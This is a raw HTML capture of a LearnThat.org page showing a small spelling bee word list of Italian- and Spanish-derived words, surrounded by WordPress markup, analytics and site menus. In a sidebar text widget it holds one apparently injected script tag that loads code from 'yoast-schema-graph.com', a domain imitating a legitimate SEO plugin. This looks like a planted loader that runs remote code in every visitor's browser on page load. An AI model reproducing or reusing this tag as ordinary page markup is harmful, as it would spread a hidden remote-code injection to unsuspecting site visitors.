

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/2862
body_size: 10045
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>My_Spelling_bee_list Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="My_Spelling_bee_list, word list, vocabulary list, glossary" /><meta name="description" content="My_Spelling_bee_list, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/2862/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/2862" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	My_Spelling_bee_list</h1>

<p><b>List #:</b> 2862</p><p><b>Created:</b> 02/28/2010</p><p><b>Modified:</b> 02/28/2010</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13142); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	4 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> confetti, mascara, extravaganza, malaria, ravioli, pistachio, graffiti, crescendo, maestro, finale, scenario, fiasco, portfolio, cameo, influenza, incognito, cognition, virtuoso, cavalry, vendetta, spaghetti, macaroni, capricious, archipelago, mozzarella, burrito, embargo, bonanza, enchilada, pueblo</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13143); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	4 (part 2)	<span>(7&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> hacienda, adios, filibuster, tortilla, cafeteria, anchovy, fiesta</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/2862";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
